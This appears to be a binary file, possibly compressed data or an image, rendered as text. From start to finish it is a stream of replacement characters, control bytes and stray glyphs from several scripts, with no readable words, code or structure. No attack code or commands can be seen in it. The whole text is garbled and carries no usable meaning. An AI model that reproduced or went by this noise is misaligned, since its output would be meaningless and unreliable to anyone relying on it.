�(	�Ԩ,����L���,�-ਦ�w.�뱃x,��",h!ǝ�͢.<���a��XN����I,�J���*����p��j��	<!��*݅�(����$�(�����؉�����h
� �Mӿ@ɇ�+`H�F��X���$�ݍ����9%zʌ� 	��8��#�����&�@��%�ƙ�a��2�M�~�,�0����(�����
�(�+5xν�j��kH(j�!������J~𝡬��A��� �h��k
��+��0I�# ���VVw���Į�;�6��$xO��89���s����KWu�kH��q������UH���ʞA��������6N�����{���Y)��h��xM�D���*ɒ֊ی(C�\���J`�B*C���� �Ý�������0 78��̚K��9"����%�R)��eF�؊�����j�>X�,��j������ʄ��*�b���6��ȁB0Fb�����TCڢ�3hX��J;�r���+� ׹
��C�wֹ�]wN�H��%��\� ��ĭ��x���-I��˜ �ȍ�i��`m'� ��J�/�8�$w���i�ϰi��p�M�@�[�Թ� �=Μ?�Y�Ӯ*s�P���R�d�9UM��i��2��-���� y�5u%���	0M��m���M��,+�3j��x�[5��̼�����������ĂBH�W����c5�����I�/�2�)7�k��-��F���n�ܨ%�;�����t�hw0	�Y�xH�L�J�,X�Y�����F�tY]	����o��4k����8���5���Ɯ�*���h��N#�\xϦ4тB�˻�fꌫ�!��a��r��vʪ��h�8��6!�C��������X�<i��<��!���ը����1�u�u�`�k��u�v�y���
B�)� ����2!�\��@ȱ�(�j���߇�k�����tx#]n�:#�P'2���t$��>�:��a��0��?�?Z�w ���0�%�S�[JH�!?�Pİ�b7�� ��0�x�
�+P��Y���	�l��"x����o�7h0;	�花`���O؋��
�`�LH,S���){&B	Ր�d8�U8	Q�0��I�w�p���U�����#��A��X�d��2�c��Ȏ�Р���������2Y�(4���Y����2ً@i�Q���9��/�`�x�x��(7s�I�	��F�4Hc�u��M�q3�q����w�9MӴ��dFM���S������
z���A���ؼ���W��?Y����H����`�o+	��=�)���#�ɜ�(��RZR�#��������P�
 �0r}#��@��J��3����ȋ�$�#@A�($��x)�Z�h�Z����
���?��P*�˥�L�4���� �"�-���`����	C�
����0���У��+ۦ[��̐�����l���?������w30�LX�@J���P������̄�x���h`�[��K�(*#-y���a��
�Q� ���.�x���.��5��?��Qa��Śsx�9�#
� �����p����07C�2-�(	���duX��2�G�FLk��(�� z�4�yVa�l|�]c4�AFe�ϭ�c ���
�L��
~Y��p���`�pR	��0�Q�"����Y���6o��`��rY"Ɛ��������H<��w��,��m	�I	���7����Ԡ���i���������t���j�I¾�q�$�����:��� �ө�	ğ�?]� ���3A�?�A��3��(�%\�
�@ٰ���	��
�p?�0W�²���.���10$��Đnj©��ȠG� ���u�
��3��8g�(�r�,;��x����4����}��3i��R,?��P0�/������8������p�Xm��A�Z,㐘��w�(��ӥ�����H�4�3���0�?1��YFQ ���A��a����ܴ�ݴe�FuЙ�ȍ� ���E�8��N[ EۘR����� ��p������8�h���	����P�@��-D0�x�<�	���	�	�X��<��h����蓥؋� ��DE���O���4�`���H����`�����
�*�7�#��7�R72�@��l����+��}��) �@#@��)�8Q��>��و4w�:YM�`������%*����%�¿P%�c=� �]�H���h��-�b�5P����x��A� ��= �۳�F[��ʩ�
��tڄgb':4���֐�M�˥2~��3y����=#1?x��8�Sm��`&.����2P�2����/;
���I2��$��L��Ux.>᠞�M>a&i��8
�#�������	��iaEe ���a�� :��2����.��v�� �m�w���T��Nsp�B�����0
�������P��T9͙����� ����N�隼��@�MPUG��	��,�uԚ�p��q����+��j!*���ьe�;e��P>�h$nˊ�X���-�P�L�IG(��p��s#7:7 $Q�螠E*��ψ�� >��� �8�A¾$w۾K�Dj����2���
#�*��ⱁ3=�x�*��tS��T�2ȯ-Zn3��h*L���Xr�QH� �)p�ذ��w���[!�	0��"P�;���
�(���Ġ�Ш@A�جM�8��͢\��K\������^���N�����_)��������U��p�,)�2p
���Lژm(��ё�c��zJ �5K�U�����\ ��3��mH��ܔ���X��Y���,�����a��l������h�ꈙ0������,� �Ѵ������؊��f�u���`J����`�0����U~,�GB5� wФ��aJ!������0
�x�۠�ѯj��Qo#�������
��� �RR
�h	���,U�(>s��#�ٙ�����A�(	�(7��mۊ�p���
�h�������x����)9U@�H��h$�h�L�P�� P**���%lH0���(�[�Mn��XS���[	����0D�iT!H���VB&t�?鉬���� �Yy���3@����X�Lhg�6,�8A8
� �� `+��L8	�xw�){��:
�x�I�K"��O���8�k��
�x������xm�fU��.M�Ş�W@63΄��"���
�`����X�Q�׻8
ld�5�.�q~����0�UFQ��܋���Ӎ�@�$�x���Q�@W���Q.��I��<����Ҋ�p���x�x�h��<��^�9ꊞ�����!�ʋ	�����|�4��H|3�Qq��ѝ�L�I΍�x���RЪ��>�v��d��)8�$��Y��w [�H�K�(�����p��x
� ���@��<��3R ��@J���`�Ԑ ���Z�qH����A��Z�"���6*��Z?%�0�Lv�R���E% m@I(�����	�^�%�[[BG�Uk&|xmx����\�[�	3�8ʨ�k�����G�Yv�����(��إZ������q��q���Lx
�����߰K�:����?ٌ�.�@�0��Z\;K-�:Y��� %L��ݎ������ظw^��^��Mt�ͮ�	s�	��?��>7������ /� ra�U���N{�I'�	��a[��x��0:�艽(�פjw؊� �ͨhDW���`t���@��(�)	χ<�Îm��(x<��ѡ6c�'��㛯0�H�ky�	�
�h��d��v�FR���J��L���e�g�
H�~$�V��#��`�@��������~���=�@�-Ȫ�?��A��m6=�h���m���H���ܶ�Hzm��3�����w�ƴ;��/�.�	z�aO��!��bۂ��8�az�����X�	ˍƕ��xd�;�F��"8I��,����	���&��i����.ĉ�M�v:����>�vt}��M�_'�4p�}-�!�5���(^��v��s]�3���K�B룄E�8}y_�3�ũ)�c
����j0 ^�m8m���+^�9*.�fT�6��n�[
^@�UX��E����cFELB����<��(�5�Iqs�H������H����28H�pĞAw�A���tI�)VM�`���f��С�*o
��ΐ�� ȩ� h���`�����I����p���9޽vܻ��&�kv mǡ��p����U�6��ˮ�Z��8X��Z�E®��T��C��
���d���\d�H��IK��ynӔ�o���	����æ�V�I�1TjMԖ(/��
���H�6�hȊ��x�-���3d���&�"ɏ���o��(�#��`�\4��.�rȍ�dc��c'Klw��6�R�.������HÍ+���5(�K���L����L.�_�,�6���=�K�C*�4�'ìP���e���t,�7�QL�I��������������	E�P����'�U������)Z���/���p��:q��������Q��;�O�~�3�I���P��n���B��4>H�zp��hN��l���t!9��;Ż:�8�v����1���f��K�^M�J�� �M�0NhyIi�ޤj�i��w�i�0HL�Jp;����f���j�݃hKW�����m�q���m��a���W���	��$-I����L��N�״zN�7t�J��vT:��(H�����ǲ��ϼ�vq zu��Yç�(*�:J�I��8����x��b���m���jZ�Z	H����XHw�͈�A�2݊ �!����*W&�y���I���]����¨������-��u"� ����$�vb�KH]-�(Ƀ��B:\��͂�����ʏlw������8ہ���� *�(�M϶:����M���'�U��1�يn��`��sjA�����-�	���뜎��QB��,@��j��;J�ji���n��;��
+����YB�t�&��&�͏掑%���ϡ���T�J�<H
�,��xϭ,�%a�A	�]�	��ʟ������u�����h��o�K�ѧ��M��͘I�B�F���~���J+��I�k�
�\0�XO�x����	���˪0
���w��)�0�k�\* �)�]X˥ٟ	�����΁�t �>�����a���� �����{������	y��8X��,)�x�!�5�M���ɬ����ro7܁8ݭ��h��|j��6x�����x
��̪����")��]$�(�T��!��۱j�\)��`#�^�����8h�P�C�7��)��0�+`H*���ϔ�����)�Y����I/��&y���������b��|�jP�~ͱ���ɠ�w�� Y���'�)���/��J���
�,�@�	��艋�D�
I�����$؎�P*��R����)6Ѓ����pV*�'��¬��O�kҹ9o�M%�-N��iD�L
�;)�O��{�	���S��9��<�A5E�ٖT��M�h��Jی}�F�:����b�����+�z��2Yo�т�x(��i(�9�$@;:����]j���K����\)��:��g�W�k�6�	�/����B��Ȫtw{���ȳU��
Zί�Y���#���p�ާ�($�����9�Hޅ!	#Lv����J��pʮꟗl��� иix%���i���xj�& c������I��d�:�h���Ɋ1`��I������H^^��'u>���fSFY������ �0��������͂�{IKj�գ0J������t�C�B>�9\�φ"�ͩ�A��p뜙D��Ԃ� z�hFR ^���H5/�����h�l���h�h��T!�w]�	���������yHLLE����B	���������ɋv�ؙZ������M�p�4j���M���2��f���ٯ���Tʁ�؈���/�m�g��ʬ
��g�o���M�ȁRĈ�+~1zX�t��b�ʒ.hV܄*
�Ɗ���e' T(��Ʌ����8�w|v���֊�5�*������J�<�7������p#:�5��u�91�$�㐮�b�,H���u#�aXr�h��H�|_��%��pw�b�6�_�i��I��h�3xM��ʏ�������H;�����=�݋<-
����0Y����d��S�m�7�(0=3I��h�@Ț �~�ɴ���_�QȔ�J���@@��|h�=ڊ�	�1��@D�����͎���L�Ԕ�p��L�\˽�T�4�L�ߡ$��؅�$ͧ�i��M��Ϲ�ϛp�G5i�q��0��8���椊]u�]���p˧`���m������HoLK�ȉ�
��K��J��O��I)O�F�wTJ�谈�^O�D�4���d< � ���V������M�|��e��~�¹I��ƌ8�����Vqqp��p�p<�)J��B-0�-|�Ќd�ݝ҉�K;MG*��*���k*�B��K(��!��� �C��&�~�� ��ey����u��t�s-Wq�qi��vk����:)ʊ(���H�8�"Ń+�H��X;��=�S�!��L�@��i��4Y7|���1]�U�p��\��4�Ilɚ��%Ͱwd�F���p�8I�`��~(�~���)������QC��$����l�O����I�$���x���BJB�O�` ��UY������H���.G銾�U�i���@�����T�`�� I��
 �iDP������㸉���pK�xa<�k�.�pK�8H���� ��@n� c�|ؖ��с�B�J���� �"j�����o������
i�p
��������ȁ(b]�b�Ya��s�/�+&�X�w���+"x�靲�̯�A�&���to��
x}ʲ<؛��Z�'�l���8��uy�t�qeI].�k&�WӉ��W$-׏YRs��ry
 �,����B���w�I��	�,g�rY=���ٮI�j��a��h�����2	�P,�h��-3u,�\��Zɽ��H���AFp�� ᭭.�*D�<���(�X ��	�\���I�8a�Hk�Y��ʔpˢ��L�������x��؏��ˍ4�]<aH�ɰw
�������G���<�)
�J""b�lЬȳ�bPHO��ș�[]�%N%އ��H��Ȍ,JR@I�pK��IP\�� I� 	ݬ)����LO��� 	��#� �T���� F�0�j���U8�E
��*3F
��˺�
4Bc�DJ�T#�P#�@�5f#�@cHvc�h#5���|�܋\H���/��Ǻn\�ʁ�o�t� G /��dEV9�H���ٝjQ�{a��Ks�������I��
E^dV���tJƁ�}�8w�,Ɋ�&��Z^s���j+�� �,�� &L�'�%�^�W$�Pz��|�P&��h��B����(������Ȧ
U.j勆ݣ��4,�r�H���(��1UƬ��Ȗء��ʚD�m�D��H�����H��ĺ��ؙ�m���v�La��:&�`n��� 
���( ���(Jbn�YX�%M���]�Nf��z��-�YDκ<į��f��C�Ч����
�� ~TGK������dG}�I����w৸Ո�<�t�����ڹ,�tI���E�Z� K�(�y�*����sr�u���	�q�y2�:J	�t	�\'�s��8�s稠I�w	��x�x�8��I��I���C8�
���PU�8���Q�������9��{�Q�
��������o�/U��ppt��dJ�$���ǹJt�Q��TJ�`�����=��Ɂ�*idD�IF>G�$/s��tҙ���E��`^��t	�}�r���,��嵎Y�L ��`�w��q	%�e��z��zP�N؊ J���"!�E��ɁX%��y��]V
Ǡ,IW:�V�m�>�TflŴan����&�-4	��D�f��Q��XEM�`f��{��ʐ�.�����fz@�{�8���8Ne2��{�x�y�ZҐ�x��i�P
�� �G�А���'�݊����F��� ��|R�ɝ܉�g�x��<�5
=�S��|̣���ѷ3<��|�0��N�o<�g��o���H�ʂw�ɰ�o��U���da]
q�$2t��\��� ��pmXQ)��]/�n��gAxQd&���������PU�A��^�����˲��-��7�/Ժ�� &�,�a�K����`� m�$E���^Pz
��z� 
���:��謽xJ�@`QJe̼Ӥ[�D��T�j:�����˦��D���`���Ρ�~^�&�Iӕ�����04��C@Ir^�����I�`ڴ�������������?��?������,H�����w`�~\��K��������Ȍ`
����4�O���I���y
�C�
�$
�`
����r�Ԋ�����p	3��а
�k|����x����H������@���H�Ԋ�Px����p����w�wp��C�ɂ���j�M���#�
�$���� ���8�8���cU���왤K᳉����Ǯ���p�$�\���1,��B1~\�48d��B�kA�4�F�L���������%�W �:/Y��w���t��/�ɺ�F�qIR�Y���JP
A���/�eq�K�3��þ� 
��~�s���-����B�������oʢ����k��G�|���f�-��3��aƚ��ɡJ����HӚs�]	�@	� H2;�3'32	��2K�4��5736o�6�2��􋱼��(I���� ���K��	d�K�4�Ȼ��JW���˿T��
�@�L��LC��<��J4�L�	��t��0��ʡ��p���,J�t@�L�ȁw��Cs���P�,�9։��-��0��H��ˢ�pKw3d��A�`ʋ����Y��u7_�Y�5RuP/uQ�5+u7���뉏؈����TV���艀P���v�HI������j�6��	� ���I��I�1�,���,J��ʢ�v��y��K`�Gp褅�NVq���9�)ʹx����
>x�(K9gU
Db�*���X��
�_G�������x��+�%��˪~�#� ��Q�`�K�{WR� v]�P�:�rq����
�w�~;�~�O`��	��K�/�w�8��0������,�hL!�(�X�-��(��*������jx �����U �a@������yڏ����A������HA��G�A����+�b)!���\`ۑ�,
�B���Ͽ��&I�����`^���j�\%��&����bS�[>�ld�;�����}A���!�ީ���j�A"�K�1�Ja��R����?N��k�E.E^�e�2��K.��0�[H隶E�8w�����&���,'e��T>��0�&Z���k��؀�H�e�Y������bz]"ճ��QalCۨ�Վ�p�4�r������Ɏ=鎰�ʰk�vX���hX���Xȉ��(�
<ѹ����ί��o�����A���x����z���$���z������ԩ�胖>�j ��\�
��b-�$t�E�ԑ����-��QL	����	�y�h�� !�X�	�<�؉�����܆���Γ�����Ѽ��w<�����Xŋ�(�ֶl�߬���ͳ��߶pH���}\��@��֙m��@(��YI��Fp���@MM�� ����O���)��A���˭�`(����),�"!��Z�'NbA�)|U���)W�|M*������)
��:P��&>
�������ovz�H�{#'�ԓ10�.Y-����qm���摿���1�\���=#X&�"H�4HJ#ʒ�n�b<�t(��a.32�#s3K�$��z6f���,w�vڈ	��PΓ=��f0_Naf��J�/��l3IH��Ɂ�$XK��8xJ��`�y��t���Hʓ��y��!�)��9�����*���Z@��'-)Y�R�7��h	��5��D��1Ĭ�i���,N��j�m���6Ƶ�@G����阝��֔�����|tz�5|Z��՗Z���-���-}�~�����M���0]$��p�' ��ͤ�!(�Bb����l*��Q� ���C�+`������������
�w�Ժ�A�j��\c�9��X(�-�ɜj���8a����KXK �D뛋�N�n��$��F�+��P$�-qj�7�X��� �E�<`,�e����Ε-����,�]8�#%��c��A�>>������R�h<����Tl�2i��Y��((�rE
��iP)����	X�jhh-��(ê���8*����!�o�
Gʩ���a�̅HJ���U�D]	J� h�e����c�ְ��ꡪ����5�ϧ0���d�w�p��9�\�[;|8ƶua��W�[������&�Wq���}I��*��0�����c3]�f��zJ�08�$�	�tj��ޏ=��hH��K������,�=�:���+�蠩�Q��D쭤�^��ʒ*�j:i����� ǅ����]�t8��0����9��#�{�����9�l���9Ɇ�4=��M��W�i菔�}E�dR���˰�5E��N�UȞ ���ӟ@�~����C.y�K�8?qc�ŋV�ϽGwI̿��<����6��,��n�Z���6;�p���{p�s4��L�,{&yO�D0�Q�����׳	dN>.����
�9H�H��{���̩��	�D�Y�6x�9���
�ʶ����QrY�̬��$�.c���XH�[�H�8Ņ���֚�4���(��rM�T�G�ه�]KV �Y!˅B��%ڍ� �K�� �[��{9'�m#�+2߉�8��*����Yz��2$�=���+�|�����8��(w�F���h
��aο��飛C@L�5��v|�m��\��𩝭�=���:�%z8�Ǖ���
���ՠj�2h	��(Y�<*�E����Z�<
��ޭ]�}���Z*u��Ĭ&����n�^R�R����d~�0V������8ZxKSp�3��k���H=9e��{�Pj^�9q��DH
>������S�T�
eN�TU>��w�BC����������@�+���BY3���إw���Th�h	{&��ՂL�wh	��h��@�M�(	��K���'�1��μ"����Y���Ɋ������=8�ο��[��x
���	���T�Y��I��dJ�f�"�G�ӕ��b��{<�ˍ"� �����Ր=�h$�ͣ�q�M��D�����荣���?���.�����l⚺���d����x�͛�Qh�ڈ7�4�a�QRh,Y�#��p�K=��� j��z[*�ͯ�TA�;b��Ď��L����0H�O߶z�twl��qC��|!�ub��r^_�zgte��sAg6p3��{�w�kOvrvl��u��~W��_׈��vYw� (�|�u��w�X�u����������W�b���(�����X������PH��؋������Θ�����X��X��8��x��x�՘�׸��h�<I��I��H5h�6l�ζi�G�(���$���oXH�J���` �`�(`�j�����	���b,ǚbhAb"�L2F�0Fc�Mو��0���/�e8����0�w+���X&eڭTf��D���®͜�H�����+����e�m���A��+Ĝ��0H��z0hŶ,����J��-(���@��
7v�7:휲I��h�T$��
"���!�Y~Td���`�#H��zH$���&hp�q&��;ٓ?�3��%���ȈNٔIY�K��[ٕ_��N9�Z9�R���ɖSy�h�a9�}����H���虎:�kY��ɨ�:�]�uم\��a��������.�����:�������/(��:w��ګ�څ�Z��:��:����������Z�����:���	z�/H�Z�Z���������h�h�ک��Ȁլ�D���|~�,	��n8��n(�0�`�`��`�����	��h�>�&�"�zL� ia ���R,��I�V��4�����ʹ�
f�m� ��������rxx����0���d(�m���+�*bx�*,����z����i�-,����(�
�{��D�DX�7p#�~#�*IΆ�wC�*�Vd/�!�g���4�#���*G�*�쨘BY�5sX۵_��G��mqh�q$9�9G�l���wLٔ}���u;�[��]�wH�V�wt��{���ܔ�x�u��c�w`Yw�����苿���ܩ���<�ǜ��|��\����8�\H���h�Q���������DH�H��h��H�%���������Z��	�$:������������{7$��$H�`�o�6,4(šY����>o�;�̤�T�w�<�=�u������;��h�T��`4h���`�	
*�}���BtX��d��`*�-d�`J�M���+v��
�����g����蛶(�Ҫ���/�Ȃ�b��h��Ŷ�7�:M��)�^}T��b�
F^��YӴ*�� �B����J�&(�Q{�9��#��_�q�U;�G=�my�Eݖr�m}�o��y9����Gʁ�w���c=��Z�[ɋ��s{�:�%(כ�ɯ<���%ȅ���^��>������zw��Z����Z�Z��\������\�����:�Q��	��ȇ�����ȁ�H�������������l�9��X����]��́�J��I���$���	��ȋ����)Ov��r��c<cz��d~��{��i�S϶h��I�FH�Ā�I�B, m�����e���!l�ixvO���N�ݫ=+�������;��}��a���� ��	��"~\͍���,(�J�����	��f� �β(F���*9 ,��	(w��� �,����c������	�I]q^ݕ�Z��聪���E}��ȁV�����J��z���'���G�����H�l{��\p�Ȍ���}?px�����w�u�i��H�6ȉt;v�<ȃ8ȓڪ��%�Dh�����𙸞�^W�����H��u�	�0vZG���λ����h��H �p��P��<�]��0�!�-,H������:��8��h���^GЇ2h����>���	Hϑ��JIl��w���*	��L��o,��f��oX|������`�b�&A酉��h�ez�r,w�da������	����)߇Ȃ����.�/�����Td��T$����`���FF���J�j� ���-Ю������_�����ر�������Ӷ	����)=�/]��������Jձ�#4{�(�Q{�ȁn���)�荪�t)�tI(��vQw��v蔫�t)��Hp���I(�򛬨���*���)w��҉�Z���+;�&Ho��R�Ǿ)��i���/�i�`݌�ȝR��6	�Ψ�>(�����ȏR(�ȈR6HwD��	#p�>H�β+i�bg"�0Ȍة*;�/�˺N�>h����I�l��I�I���H�����*o��I��ɑ�9k(��ɑ�i8�Ɋ���7H��,c9;�N�;����*�I� :��~�����Gp�h�!(�F�=E(�~�z�)<�Wh�"����6���i6�D�I>��Fw���4��i�Tܭf�U�n|�ul�?��Q�gZ�na��L<O�I���)��� � ���	�o�7/����'�\эڪ���+����m��]�}��)��Y	��-�?{a����{�f�F)�]m�4���/�t��j3��7�MՑNU��JN5;�*�]��kی,�+�#�@�*T(���蝄R���@��/@��$������vh��p�)BO4�8��H�NT��)�-T�j��+��w���w�ڈ�蝦�9�ɛNT(�ɛ�)&y2����h���+�	��IY��蟮5���F�U�>��%h��5Gϕ'u�*T���H��Ɍ����X��W�>�ҳ_�S=�3=�Ș���UP�?Z� |��?��)�7�Lޏ�uc�A��*��	���`��H��T8�:�珝U��{L獻1����JI�P35[��@�,�ҷ�h	[� ��*��'@�ؖ(�&��	��H�ɧ}Z{Lie,�􈏾ʏ�hw� ��F�º�Ք��Ŋ�\M6Q1� ��9���7X�2�4���7�6MyN�KosN��(�2h����(��h�*��Ԧ�ia˧|ԦL���&��E�+�����6V(�I�)Eu)�h�@���NY� 4(T���I��	@�Iv�	�ځ@�+�)�L�+�U(��+	�tY ���ͨE�z�i����U��Dh��7�,�� T��7��\�i�
�Ǵ�+����H(O��ԁĦU(��}|������{ui��`0,�w���^�Z���	=��_�s^�Շ�������4�?)��z���Qǆ�ȧ�І��/�v����S�(��i� ƭ��ňJ���&�)� "ʍ�8�(RM��$՜����Y�N�6�}a�/�_�Uz�I���� �q:-�����0Q�K��*�k{�IՇ ��|�=�3���h�`��/��Rܩ'̽���H���͑�mŜ��p`�{�������_���Ϭ�1]��0���*�jĪ�����@��6����w8Q:U�,��򋏻��0��J=dQ<�C��j[��4���n�Х���z�+��Ì<�	��y�t	m�3���&[vό�eÞ�0)�����D��)�~�����N����'��#p��+ U] A�Ͱ�H������hG���8��4�� >��*�'4:A�rB��8h��lHJ�A����4*է�����80pN� x���է��`ǹ��ḭ�4�	�0�M�k,�źA
���"���8IN���I��l�w	����M��I��T��`o(����6A �r ��)`�M�)�!�2!����D��®+�
"�	:��(\:��=H
��6�k��"(���i�Ŷ����N����\�����܊�ً�=\pJ��.
����F���j���0Y��([���L�4����K��ʂ�{���e������ق�m���p8۫(���Ϟ���ĺJ��h��0H͈Լ]������x-I�1�	��*�� I
"��l��)�nw{ð$lX���Y�M�<�-�������ץ���*ֺ�F���S����`J��,�BQ�p�.�7�Il� �`�¸�
�RݚɮQE�C�-ܛ?�-�60�-�8�
�/H�Q�z�Z����v錚�p�aF5���p-6�b8)�J� C2b�IL�3 �FQ��N�a�9H�a�)��������0��a�������7��!Պ����?�k��:A �	����:��'�X�)fWMv������b��\*�-����w�jܢ�y��
� "����;lP"�(%� ���c�&�'��$�(*�,hN��(��l#��Ȁ��qΪ�
M!��"@$�W2M��J9�Ï@������ 
�@j�`-����Z��}��L���H�l���l��LM�����!���@ȏ\m�0���DY�8���ɋ�`��xĜ��"���̧`h�ʓ�X���p���2p@� (��8BQ�ϋ�C���������ƨ����^<�v@�D?8�O�+w��H������:�;�b�H�D������#��H<�$*�%\����[�όh�����c���J�\H���kɵ�荡t
Rɍ���?�H��ؔ��}q���Q1Wzn�hE�C{O�,8���h��X��؉}�k���!��bZ�(���K*H����
B��:���Pʟ78M��uy\��� +� 6/6!ű(\�6x��,��j�������*
��XE�mI���ߒ������x�,LӺ�	*�tHw�`d�ҁ؞�����ӝ��N_̊�������:YЋiA�.����ל��: R���=� �L���˨��M�~"������@h��غŻAC�FX��
��i�F��LӘH��&��ņ��П@�Ȉ�i�蘭�쨋��o�9�m]�{E��@�{�[�"n��o��x����%
�MG��1���I�@�&x�e��� �Qޙ|ʁ$�
�jބ�PJ�!�|$� ���ق��ꙙ�ղ�wo���v �����|��2�n\8��,o����jɖ�d��M苋"�Ǥ܅�hɱ%�3o���=M�=�	̑(�n�B�}9I�fk!v~�\Ꞇ��9찈��)�-���b�(ܑ-.#�ɓ�`��Q"�4B̐����8�6���m"��&hN�4	����EЃ˓MH��My�"�;M(����	�s�a@��Z�Xj'��ޞj1^��;���PP߰^���K����O�N�U9>�OT�:wE-3���C���0��{]��K[ ��FΚ��x2QM,�,8��%��}J��i���1h�O�i���H4�����kV�z%�� Ȣ��L�n�'�DՖ�}�ψ�Hӭ��e���@ֽ�(��s�tA�T���d�Ɓ�0X��LI
�t�H̓\d�ˋ�p�$�}d<Ed�߈���2^� �x'�Ω�i&� �Ǵ>��Ʌ� ��،���)�p�;�	��f�0k�� 	�H�)(�2�,�@#a�5 H����ePwꜟgc�ɂ_OV}+`�.B6n��f���p�2X��rx��lG�u��Z�]���:
=���ۙ��
��)
��|h$����X�����&��)&����9��?��i:�݄����ݻ��\�1�X����̘[�\.����K�#m�*�����|O�b��c��K�	
yN�l���i�{N�܎˛�p�������?��ޢ�|�4��_���(�=��h����Xڮ݊w�ɹ�.က���(w��1��n���8֠�<Y��(�и�!��Q��_�o�p����ؽ'I�u�Ìj��n�؃����� O��r�������΄�(�x�A؁;؂���Qi����8(�6؁>��m��x�����-��a|�:[�����0����a��y�؆8�)/��(�R)�:�5(�+(�T�@.�Qi��X�Q��͸��荄���߉�� �y�S��cK����xˍ�~����K_�J��(�;����a��^��l��w��h�N��M�C���p�����:z��,ɖl�]��-����=n����k�kO�[
���"���gH����\�?؊�����;�ޜ�*҃�s	�������L�8��{N�dJ�c
� �T]սI��H��ϻY�����t^�������퐱��,�̭����5�Ѱ���̖��1��_�������x��_�e�=9��H�bI�\����(�u���(������=�o��h��(�{��w� �h�7�>��si��8���?H���N<��H�#��N�(���;��.eL�h�A܌_���ؾ�+�#��Z�'��i��*�TP�a9��8��X���?�h}N8��J����a���:�;����b��:��X��H��H�5��m�:h��~�(�;��BXZ�X���ݏ|�j�^/�P�SO��ޛ�����-��\h�9*(�ި�
ֈ��Ȃ�`�������`���鐜��qԊ@����x�_��<w�r�����l�,H��
��ϕHϣ����q�󜛽9�lʈ�������q.��8�Ơ�1-D�����!�Q��?!��0�;�!1���
A!�-�����QF	>�Ұ�.��,J������(�X���=��ٮ-x�@a��h�қaI�ҋ v8���%|�`��A ��(���t�>�C��R8�'��о��;��������0���H��h���f"����H�w���،���Wwо3����Q	�@���X�\H�5@�����A8��,�+8��{���(�"(�͡3��h�n��h�(��*�h�O�'���8�	*��ȍ���[������z��"�]��a����V��^��L�(ȅ�Q�J�H��m��r�Y�5��*��T��wNH�T(���-�S*ݿ�_8-���꼝�Y-�үL�
���\��l.� bڼ����̈��o:�`������v~�ܐ.
�Y��1�Q�!w�R��?�B!A�۪������p,<#:)"�P�!��H����1=h�Ƹ9��si��������(8���-��y����'��5rb�M�/�\��x�Qف���v��N���8�8�v���� �
8�_&Fi��Z����s鍜������H�{������Z��H�ۊ�j��H�`A�-�I�M=���'����RH�v���x�G��Lh�L؁'؁胳4 ��(�j�g���r󆨃2؍;тk����w����.���ۍN�����R�*��}�ų����;���+�c�\����ݛ�َ��>aX��o�㓻�?��G��c>Y�T��쉹���-A���]=�0���e�S.���9����B���7�����x�3̺91�X1�)�ڨ��h�)@Fs�� �Q/2���QD0���� �H�
|.�����4Q=y��x��H5�j�a�X	�((��F�Q��I[G��#A�[w<ti���Ba��?�$����x�a��X�5h�#���m��X����cҌ�N����'h�A��C��7Ӿ�J����X�Z�Q���H��e�m!��uER%��U���-�'�V��He�vȅ?��Tx�&O����s���5�	8���7�Q�g��h(ꯪXM���Q�؍��؎ט���Q��!݇<N��Yآ�P@ �=���ߝ|�,�>����Y����t�w��&_�t>.ꐉw�?�#��d��k���݉���4��=}��y�,�V>��h�(�B�A
Ŝ��B ��g������9���/,h��b�(�1���#�򩍟��,SN�-� D�o��3�؊���������6$��YC����;��H#&�4fm��J���O�7��RGz��m�������\܁�X��/�g4�#������$���h�jC!��:����kX����AX��z����7���/���:���"K�sy�W(��Ƴ��!o�w?���R����8[���W`ZR��*��خ5(�V��_���F����*��F�6�N�M::��-x�R莦X��T��$��8�o�4_��R����-%<���d�M�S�����������؟YQy���h�X��q�� R�ia��O-��K�;�������,X�<d(4d���`��0"Ħc�e�hM�eܱ�s���c�/bZ��P�o
�oz���8C"�u���|<�}aT��-ߊQ�E�w���`^����(���2�����x�xW �
؏�F��%a��pӊ� or�T#��(Ī�ivX�+�  �莂(�Q�$ ��_�a�#A�Er���b��Ƙ�J(�?�z���x��&�E��H��k�i�D��i��<*��
�;a�����]�E҄���B�"��f�*�?荩��sф����d8K��3�KX���\a��8����ꕯ�ʍ�CL�>������M�D)��Ո<��ȁ����w~�#7rF���)J�FS@H&��������Q�x����y���ڕ��P��D���76u��x�N�u4M�zO�Z��o�eb���̛��e3u�0����e]��W�f�蜓����/�xf�h%�����il[/�+���pA�/�1�������?�M�����a�D��B���-����Z�����0�������v���/�vr�z/Z�.ϛ�(N�����-rO_Y��̀�2L&+�ܝ�+aY��ȕ�.w�.M�D��"\Ғô�E����T���]��܍4)������IBL�O�ͽ�Y�T>x �	����U<MA�ܱ���r"_c.�VС��{�.A֕�f�1�.+P�黭���Z-�6���4�Q;��G�WE�gV����.��k�t`xW_?�k��<}��厬����a����ۺ�.�))�Ц,����P�����(��qȜ��m���ȏ�ʂ���ʊ���i��a�	��L�D@��L��t�w�����B�!|���D(C��L��0������ť1�-��H��k:ó=\z��`�ܶ@��Yd���Ȼ�͝��ϒ����B��SB8���`�(
���\�h
��eH�Z�h��,�	��pH��ؑ����]��H�-����Ɂ��Q$(�����j��&M~R�������
��,1��RM�b͸0�DI
�	Q�	��%?���"�8��#m�U+��jĜ0�-���F�Dw9�\0����m��PC����Ҏ�8*�������B��$p*nծ~/���hq �TCƂ��Nd��+ac8f���P&3g~���|4kF
��d�l���t.^Hwr��?۩����x�˽���Lʆ-������J�܆o��袀�ؿ�@I��xJ΁�0m�ژdlO4١��5<X���Z��5X�C�MD�~P',z���oj^u��Żo���j�Iz~��h���f���������ܳ`ZB������`�w�ZaT4ǿ�)���jx��!(
��nG�����d/N���H��+���̫y	� ȍ�၍��������]���i����Rj��X��0Ȁ�()�����m��H���
��@��j���i:��K3 h��P��`	�i��t�NFJ1����wH���*����9@���՜ə�莭>Y�k��0����pK�z O������
�(h�������X��h9�.�E��8�Ҭ����>�x��/q,w̴���l���.�.��޸�_:.=g�ŘܸKZD�q�%��;�� �H	�O��	�(ܸ��Y�N���튜_���~���T��j�iLy
&0͏T��g�f��x
�l!}���+k���Ů�
�$B,ܳ
�!��LelL.�i���Z�0��ļ�H�Χ����|��H��H���Ǐ������-��܎j�-���&(���Y��&�cC� Ro��뜉<W��@���h�#�"\-^�*p�4wX��A�
�I�b�"�X$�!��G�ʧ����)��P^�M����Z2 >j'������N�N�-��W8�<6���
